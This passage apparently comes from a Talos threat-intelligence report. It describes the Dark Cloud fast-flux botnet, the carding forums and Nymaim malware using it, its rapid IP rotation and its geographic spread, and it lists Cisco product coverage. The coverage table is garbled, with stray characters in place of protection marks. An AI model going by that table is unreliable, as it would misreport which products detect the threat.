One of the most notable carding forums leveraging this fast flux botnet is known as Uncle Sam.

Figure 17: Uncle Sam Website

In addition to Uncle Sam, we also observed the following carding sites and forums also making use of this infrastructure:

- Paysell
- Try2Swipe
- CVVShop
- Csh0p
- RoyalDumps
- McDuck
- Prvtzone
- Verified

Note that in several cases, the site owners had registered their domains using multiple TLDs (such as .BZ, .WS and .LV TLDs, for example).

We wrote a script that captured all of the IP addresses that the Uncle Sam website resolved to over a 24-hour period. We determined that over this period, the website had resolved to 287 unique IP addresses. This equates to an IP rotation of approximately 12 times per hour, or every five minutes. This demonstrates just how fluid the DNS configuration associated with these domains is and how much infrastructure is being used by these attackers.In addition to various carding websites, we also identified a significant number of Nymaim samples which were beaconing out to IP addresses within this botnet. Nymaim is a malware family that functions as a downloader for additional malware, most commonly seen associated with the delivery of ransomware.

Talos also observed that over the past couple of years, several of the domains we investigated were hosting fake mail generator applications, primarily used to generate spam messages associated with various adult dating websites.

### **Geographic Distribution**

In analyzing all of the infrastructure associated with this botnet, we identified that the attackers appear to be actively avoiding using proxies and hosts located in Western Europe, Central Europe and North America. The majority of the systems we analyzed were located in Eastern Europe, Asia, and the Middle East. Below is a graphic showing where the largest number of systems were located globally.

#### Figure 18: Geographic Heat Map

Additionally, the following bar graph shows the hosting providers around the world that were most heavily used for hosting the systems used by this botnet.



Figure 19: Most Impacted ASNs

Talos is continuing to investigate and track the operations of this botnet to ensure customers remain protected from the various threats that are associated with it.

### **Conclusion**

Gozi ISFB is a banking trojan that has been used extensively by attackers who are targeting organizations around the world. It has been around for the past several years, and ongoing campaigns indicate that it will not be going away any time soon. Attackers are continuing to modify their techniques and finding effective new ways to obfuscate their malicious serverinfrastructure in an attempt to make analysis and tracking more difficult. Talos has identified the Dark Cloud botnet being used for a multitude of malicious purposes. We will continue to monitor these threats as they continue to evolve over time to ensure that customers remain protected and the public is informed with regards to continued use of threats such as Gozi ISFB, Nymaim and others.

#### **Coverage**

| ╯                     |                   |
|-----------------------|-------------------|
| <b>PRODUCT</b>        | <b>PROTECTION</b> |
| AMP                   | D                 |
| CloudLock             | N/A               |
| CWS                   | v                 |
| <b>Email Security</b> |                   |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | в                 |
| WSA                   | г                 |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW](https://www.cisco.com/c/en/us/products/security/firewalls/index.html)[, NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and [Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on[Snort.org](https://www.snort.org/products).

SNORT IDs: 39686, 42894